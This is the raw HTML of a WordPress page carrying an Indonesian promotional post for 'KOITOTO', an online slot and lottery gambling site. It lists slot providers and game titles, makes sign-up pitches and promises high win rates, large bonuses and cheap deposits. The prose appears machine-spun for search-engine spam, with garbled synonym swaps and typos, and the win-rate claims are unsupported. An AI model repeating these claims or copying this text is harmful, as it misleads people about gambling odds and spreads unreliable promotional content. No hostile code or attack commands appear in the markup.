var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://michaelsprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://michaelsprintablecouponnow.com/wp-json/wp/v2/posts/1008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michaelsprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://michaelsprintablecouponnow.com/?p=1008' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/?amp=1"><link rel="amphtml" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-1008 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://michaelsprintablecouponnow.com/" rel="home">Michaelsprintablecouponnow</a>
					</span>
				</div>
				<div id="site-description">Mengenal Jenis Permainan Togel Online</div>

				<img src="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Michaelsprintablecouponnow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5356"><a href="https://michaelsprintablecouponnow.com/">Home</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-5357"><a href="https://michaelsprintablecouponnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5358"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5359"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5360"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5361"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5362"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5363"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5364"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-dan-terkomplet-di-lengkiti/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Rujukan Terhebat dan Terkomplet di Lengkiti</a></div>
					<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-long-hubung/" rel="next">KOITOTO &#8211; Situs Slot Online Rujukan Terunggul serta Terkomplet di Long Hubung <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1008" class="post-1008 post type-post status-publish format-standard hentry category-togel-online tag-koitoto tag-slot-online tag-toto-slot">
					<h1 class="entry-title">KOITOTO &#8211; Situs Slot Online Rujukan Terhebat serta Terkomplet di Lebong Utara</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/" title="12:08 am" rel="bookmark"><span class="entry-date">January 2, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://michaelsprintablecouponnow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="https://michaelsprintablecouponnow.com/">KOITOTO</a></strong> &#8211; Diketahui, Slot udah jadi salah satunya perjudian yang berkembang sangat cepat serta banyak dimainkan banyak penjudi sekarang. Pecinta judi Slot di Indonesia sendiri termasuk sangat tinggi di mana membuat permainan ini lebih banyak didatangkan beberapa situs judi online. Lantaran hal semacam itu, untuk main judi Slot online akan tidak membuat banyak bettor susah lantaran bisa dijangkau serta dimainkan lewat blog judi mana saja. Akan tetapi, mendapati keuntungan yang besar dan pengalaman terunggul bermain Slot amat komplet, tentu saja dapat anda peroleh dengan tergabung dalam web toto Slot yang disebut situs Slot online referensi terunggul di Indonesia.</p>
<p><img decoding="async" class="aligncenter wp-image-8 size-full" src="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" alt="TOGEL ONLINE" width="1680" height="960" srcset="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg 1680w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1536x878.jpg 1536w" sizes="(max-width: 1680px) 100vw, 1680px" /></p>
<p>Situs toto <strong><a href="https://michaelsprintablecouponnow.com/">Slot online</a></strong> terpercaya dan terbaik di Indonesia sering menjadi yang paling depan mendatangkan bermacam jenis permainan Slot online yang komplet dengan mengangkat banyak provider gaming Slot terbaik. Oleh karena itu, masuk pada web Slot terpercaya serta terbaik pastinya amat dianjurkan intinya untuk anda yang inginkan pengalaman terbaik sangat memberikan kepuasan dalam taruhan Slot. Situs toto Slot mendatangkan pelayanan judi Slot online dengan mementingkan keluasaan serta keuntungan, maka dari itu dapat dipastikan dari service judinya yang dukungan 24 jam, memungkinnya tiap anggota dapat main Slot kapan pun.<br />
Dalam rencana memberi kepuasan dan pengalaman lebih buat anggota main judi Slot online, situs toto Slot online dapat dipercaya di Indonesia  menjajakan jejeran jumlahnya promosi bonus Slot atraktif yang ditanggung dengan claim simpel . Maka, cari keuntungan di saat main Slot pada website yang bisa dipercaya tidak usah harus tergantung pada pembayaran kemenangan saja. Juga disamping bonus, keuntungan jekpot paling besar juga jadi satu keuntungan sangat menarik dapat anda peroleh juga didalamnya.<br />
Datangnya blog judi toto Slot online dapat dipercaya sekarang ini telah berperan besar dalam memberi keluasaan main Slot online yang sejauh ini masih susah dirasa sebagian orang bettor. Ditambah dengan penawaran sejumlah keuntungan dan pembaharuan teranyar, website judi Slot paling dipercaya pastilah dapat menjadi tempat terbaik coba keberuntungan main Slot yang selalu bisa bikin anda lebih produktif. Lebih dari itu, bermain toto Slot pada web-site judi Slot online yang bisa dipercaya tidak membikin beberapa bettor kepelikan dalam soal mencapai kemenangan karena terbukti winrate yang begitu tinggi berdasar pada beberapa jenis permainan Slot terunggul yang dikasihkan.</p>
<h2>Situs Judi Toto Slot Sah dengan Berlain-lainan Macam Provider Slot Gaming Alternatif Terbaik</h2>
<p>Memberikan kepuasan atau tidak pelayanan judi Slot online yang disiapkan masing-masing situs permainan judi, umumnya bergantung juga berdasar pada provider Slot online yang didatangkan didalamnya. Namun, jikamana anda masuk dengan web judi toto Slot sah, beberapa jenis provider Slot terpilih serta populer pasti dapat anda temui dengan begitu ringan. Maka dari itu, beraneka provider Slot alternatif terbaik yang disajikan blog judi Slot online sah bisa dipercaya memungkinkannya tiap-tiap anggota dapat bermain permainan Slot dari provider mana saja. Inilah sejumlah variasi provider Slot gaming opsi terhebat yang bisa anda permainkan gamenya lewat web judi toto Slot sah di Indonesia, di antaranya:</p>
<p>•Pragmatic Play<br />
Dari sebegitu banyak nama provider Slot online, Pragmatic Play salah satunya nama provider Slot lama yang miliki produk permainan Slot dengan beraneka banyak kelebihan. Permainan Slot Pragmatic berdasar di permainan Slot yang mementingkan kesempatan menang paling besar, beberapa jenis games Slot yang komplet dan permainan Slot yang diikuti dengan ada banyak penawaran keuntungan Perihal ini pula yang bikin Pragmtic Play jadi provider Slot games yang sering menjadi opsi penting di web-site judi toto Slot sah dan dapat dipercaya di Indonesia.</p>
<p>•Pocket Games Soft<br />
Provider games Slot online terhebat setelah itu yang bisa pula kalian permainkan bermainnya lewat web judi toto Slot sah di Indonesia yaitu Pocket Games Soft atau yang umum diketahui bernama PG Soft. Provider Slot PG Soft datang pada tahun 2015 yang terhitung masih anyar, namun sangatlah produktif meningkatkan banyak beberapa jenis permainan Slot.</p>
<p>•Joker Gaming<br />
Joker Gaming yaitu satu diantara nama perusahaan penyuplai permainan Slot terhebat di Asia yang udah mendapatkan lisensi PAGCOR. Macam-macam permainan Slot yang didatangkan Joker Gaming atau Joker123 ini udah sampai beberapa ratus maka dari itu atraktif sekali buat anda putuskan di website toto Slot online sah serta dapat dipercaya.</p>
<p>•Habanero<br />
Kebanyakan pecinta judi Slot online sudah pasti tahu baik bernama Habanero. Bagaimana tidak, Habanero yakni provider Slot online paling besar yang selalu sukses membuat produk permainan Slot terbaik sangat inovatf dengan sejumlah beberapa ratus model permainan Slot sekarang. Masing-masing permainan Slot Habanero yan ada waktu ini udah disokong oleh technologi HTML5 maka buat permainan Slot mobile friendly dan amat mudah buat dipermainkan.</p>
<p>•Spadegaming<br />
Spadegaming pula menjadi satu diantara daftar opsi provider Slot terpilih di website judi toto Slot sah dengan sekelompok permainan Slot online yang sangat bagus. Ada sangat banyak macam-macam permainan Slot keluaran Spadegaming yang bisa anda permainkan, di mana sejumlah besarnya menjajakan agunan keluasaan menang dan jekpot terbesar.</p>
<p>•Microgaminng<br />
Sejak mulai berdirinya Microgaming pada tahun 1994, pastilah membuat didaulat sebagai provider Slot paling tua yang bekerja di industri iGaming. Microgaming memberi lebih dari pada beberapa ratus type permainan Slot yang membuat selalu banyak dikenali banyak slotters melalui beberapa game judi Slot online menariknya sampai saat ini.</p>
<p>•CQ9 Gaming<br />
Selainnya Joker Gaming, CQ pun sebagai provider Slot gaming yang berbasiskan di area Asia yang udah sukses juga dalam mendatangkan lebih pada beberapa ratus macam Slot gaming. CQ9 Gaming menjajakan permainan Slot online yang ringan dimainkan lewat fitur mobile maka bisa dicicipi semuanya slotters, terhitung oleh beberapa peserta yang tergabung dalam web toto Slot paling dipercaya sekarang.</p>
<p>•Playtech<br />
Kalau ketarik coba hoki terhebat bermain judi Slot online lewat web judi toto Slot sah, karena itu salah stau provider Slot gaming yang pantas anda coba yaitu Playtech. Provider Slot Playtech jadi salah satunya perintis industri judi Slot paling besar yang udah berdiri lama dari tahun 1999. Kisah hidupnya yang banyak terang bikin Playtech bisa mendatangkan permainan Slot yang paling unggul baik dari sisi jumlah atau mutu.</p>
<p>•Top Mode Gaming<br />
Saran provider Slot online terhebat sesudah itu dari situs toto Slot sah paling dipercaya merupakan Hebat Tren Gaming. Luar biasa Tren Gaming yang umum  dipersingkat dengan TTG Slot adalah basis judi Slot terunggul yang mengenalkan permainan Slot berbasiskan terapan android. Permainan slotnya yang paling mobile friendly terang terus banyak dicintai beberapa slotters karena meringankan dicapai kapan pun dimana saja.</p>
<p>•Slot88<br />
Akan halnya daftar nama provider Slot online terbaik setelah itu di mana dapat pula anda dapati di website judi toto Slot sah yakni Slot88. Nama Slot88 mungkin kedengar sangatlah anyar jikamana dibanding dengan sejumlah provider atau basis judi Slot lain. Walau demikian, Slot88 sukses jadi provider yang terbaik sekarang ini lantaran banyaknya tipe permainan Slot yang telah didatangkan cuman secara cepat.</p>
<h2>Kelebihan Inti Main Slot Online Lewat Situs Toto Slot Paling dipercaya</h2>
<p>Selengkapnya macam-macam permainan Slot yang disajikan situs toto Slot dapat dipercaya pastinya bikin siapa-siapa saja slotters tertarik dan ingin mencoba. Apa lagi, kecuali dapat nikmati permainan Slot sangat komplet dengan semua kepuasan, main Slot online lewat website judi Slot bisa dipercaya terang bakal memberi juga seberapa banyak keuntungan dan kelebihan inti yang sejauh ini bisa saja susah didapatkan dari situs judi lain. Mengenai beraneka kelebihan inti yang hendak anda bisa jika main di web toto Slot dapat dipercaya salah satunya ialah:<br />
•Peluang Menang yang Besar<br />
Salah satunya keunggulan khusus yang bakal anda bisa waktu main Slot online lewat blog toto Slot dapat dipercaya tentu yakni kesempatan menang yang begitu besar. Besarnya kesempatan kemenangan yang bisa anda dapatkan pastinya tak lain lantaran banyaknya beberapa nama provider Slot gaming yang teruji serta terutama disiapkan didalamnya, di mana sejumlah provider Slot terpilih itu biasanya punyai permainan Slot yang gacor dengan menekankan kemungkinan kemenangan paling besar.</p>
<p>•Bermain Slot dengan Keringanan Akses<br />
Akses bermain Slot online yang paling mempermudah pasti pun menjad satu kelebihan menarik bila anda tergabung pada web toto Slot online dapat dipercaya. Sebab buat nikmati permainan judi Slot, anda dapat akses melalui piranti apa, bahkan juga dapat lewat program Slot teranyar yang membantu buat akses lewat android atau mobile.</p>
<p>•Bonus serta Promosi yang Meluap<br />
Kebanyakan beberapa slotters pastinya tertarik dengan yang bernama keuntungan yang besar dalam bermain judi Slot online. Ingat akan impian beberapa penjudi Slot, situs toto Slot online bertindak sebagai penyuplai pelayanan judi Slot amat mengesankan pula menjajakan keuntungan semakin banyak melalui service judi terbaik, misalnya dengan mendatangkan bonus serta promosi yang meluap.</p>
<p>•Deposit Paling murah<br />
Tidak cuman mementingkan kepuasan maupun keuntungan besar saja, tapi situs toto Slot bisa dipercaya juga professional berikan keringanan bermain Slot untuk tiap-tiap anggotanya. Faktanya, untuk dapat nikmati perjudian Slot online didalamnya, tiap-tiap anggota dapat main Slot bermodal yang irit sebab tersedianya minimum deposit paling murah yang diberi.</p>
<p>•Layanan Judi Slot 24 Jam<br />
Kelebihan pokok yang bisa anda dapatkan juga bila main Slot online di web judi toto Slot paling dipercaya merupakan ada service judi Slot 24 jam. Pelayanan terhebat sepanjang 24 jam non-stop tentu dapat memberi kelapangan banyak penjudi terhubung judi Slot yang dapat setiap waktu. Sangatlah berlainan dengan umumnya situs Slot yang lain belum diperlengkapi pelayanan 24 jam di mana umumnya sekedar sanggup memberikan service taruhan cuma untuk masa-masa spesifik saja.<br />
Jejeran Games Slot Online Opsi Terbaik Amat Memberikan keuntungan di Situs Toto Slot<br />
Sehubungan situs toto Slot paling dipercaya mendatangkan sangat banyak provider judi Slot online, karena itu dapat ditetapkan permainan-permainan Slot yang disiapkan sangat juga komplet. Juga, sejumlah besarnya sanggup memberi penawaran keuntungan yang makin besar atau makin banyak yang membuat beberapa penjudi tidak akan kesukaran mendapatkan kepuasan dari main Slot didalamnya. Apa lagi, tiap macam-macam games Slot yang didatangkan atau dikeluarkan semasing provider Slot gaming pastilah punyai kemungkinan menang tidak sama juga. Hingga, dengan opsi yang lebih komplet mestinya bisa membikin anda lebih enteng buat mendapatkan keuntungan dari mainkan model Slot game mana pun.<br />
Jumlah permainan Slot online yang dikasihkan web-site judi toto Slot terang bisa juga berikan pengalaman yang lebih berlainan buat semuanya slotters di saat main Slot. Karena, bila pemain atau anggota berasa cukup degan permainan Slot khusus, karena itu keberuntungan terunggul dapat dicari juga dengan permainkan type permainan Slot lain. Ditambah lagi pada prinsipnya semua macam-macam permainan Slot menjajakan keuntungan, kesempatan menang maupun serunya yang berlainan. Oleh sebab itulah web-site judi Slot dapat dipercaya berikan alternatif permainan Slot komplet dengan mengangkat banyak provider Slot gaming yang dikehendaki bisa menaikkan kepuasan bersama pengalaman lebih bagus bagi beberapa slotters. Mengenai macam-macam jejeran games Slot online terbaik dengan keuntungan besar sekali yang dapat anda permainkan dalam website toto Slot bisa dipercaya misalnya sebagai berikut ini:<br />
•Game Slot Aztec Gems<br />
•Game Slot Gates of Olympus<br />
•Game Slot Mahjong Ways 2<br />
•Game Slot Koi Gate<br />
•Game Slot Hot Hot Fruit<br />
•Game Slot Starlight Princess<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Joker&#8217;s Jewels<br />
•Game Slot Wild West Gold<br />
•Game Slot Great Rhino Megaways<br />
•Game Slot Bonanza Gold<br />
•Game Slot Ancient Fortunes</p>
<h2>Daftar Judi Toto Slot Online Sah Ringan Service 24 Jam Dapat dipercaya</h2>
<p>Buat rasakan seperti apakah pengalaman dan kehebohan saat bermain judi toto Slot online, anda perlu tergabung terlebih dulu pada satu diantaranya web judi Slot opsi terpercaya serta terbaik. Masuk pada web toto Slot online sah sangat juga membantu dengan layanan daftar judi Slot yang dapat dicapai atau dituruti sewaktu-waktu secara mudah. Masalahnya dengan daftar judi Slot online sah service 24 jam, semua permainan Slot dapat anda akses atau permainkan setiap waktu dengan hanya memanfaatkan sebuah account saja.<br />
Dalam pada itu, untuk memperlihatkan service judi Slot online yang disiapkan terbuka buat seluruhnya slotters atau pecinta judi Slot di tanah air, jadi dari faksi situs toto Slot online sendiri berikan service judi Slot yang gratis . Maka, siapa-siapa saja slotters yang ingin mencoba langsung dapat mendaftarkan secara gampang dan aman setiap saat, lebih-lebih dengan disiapkannya service 24 jam. Tentang hal cara mendaftar judi toto Slot online sah gampang yang perlu anda melakukan antara lain sebagaimana berikut ini salah satunya:<br />
1. Akses atau singgahi terlebih dulu situs toto Slot online sah.<br />
2. Mulailah register judi Slot dengan menunjuk daftar atau pendaftaran.<br />
3. Isi data diri.<br />
4. Konfirmasikan register anda.<br />
5. Tunggu sekejap proses registrasi sukses.<br />
Main Judi Toto Slot Online Paling besar dengan Banyak Bonus Menarik<br />
Keuntungan paling besar saat bermain judi toto Slot online tidak selamanya cuman dapat anda raih waktu sukses mendapat kemenangan saja. Namun, wujud keuntungan yang lain juga dapat anda raih contohnya dari bonus atau promosi luar biasa yang kerap didatangkan website judi Slot online paling dipercaya dan keuntungannya benar-benar banyak.</p>
<p>Apabila memanglah inginkan banyak sekali bonus menarik dapat dicapai saat bermain judi Slot online, karenanya menunjuk bermain judi toto Slot online paling besar di website Slot paling dipercaya pastilah yaitu alternatif terbaik. Sebab, semuanya penawaran bonus menarik dan paling besar melalui pelayanan judi Slot dapat diraih kapan saja oleh semuanya peserta sah.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://michaelsprintablecouponnow.com/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://michaelsprintablecouponnow.com/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://michaelsprintablecouponnow.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://michaelsprintablecouponnow.com/tag/toto-slot/" rel="tag">toto slot</a>. Bookmark the <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-serta-terkomplet-di-lebong-utara/" title="Permalink to KOITOTO &#8211; Situs Slot Online Rujukan Terhebat serta Terkomplet di Lebong Utara" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1008 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terhebat-dan-terkomplet-di-lengkiti/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Rujukan Terhebat dan Terkomplet di Lengkiti</a></div>
						<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-long-hubung/" rel="next">KOITOTO &#8211; Situs Slot Online Rujukan Terunggul serta Terkomplet di Long Hubung <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://michaelsprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-judi-togel-modern-kombinasi-rumus-prediksi-dan-data-historis/">Panduan Judi Togel Modern: Memadukan Rumus Prediksi dan Data Historis untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-prediksi-togel-terpercaya-teknik-analisa-angka-yang-sering-menang/">Panduan Prediksi Togel Terpercaya: Teknik Analisa Angka Paling Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-lengkap-judi-togel-online-dengan-prediksi-jitu-dan-aman/">Panduan Lengkap Judi Togel Online dengan Prediksi Jitu dan Aman untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-judi-togel-resmi-cara-membaca-prediksi-angka-paling-akurat/">Panduan Judi Togel Resmi: Cara Membaca Prediksi Angka Paling Akurat untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-prediksi-togel-terbaik-hari-ini-berdasarkan-data-statistik/">Panduan Prediksi Togel Terbaik Hari Ini Berdasarkan Data &#x26; Statistik Analisis Terpercaya</a></li>
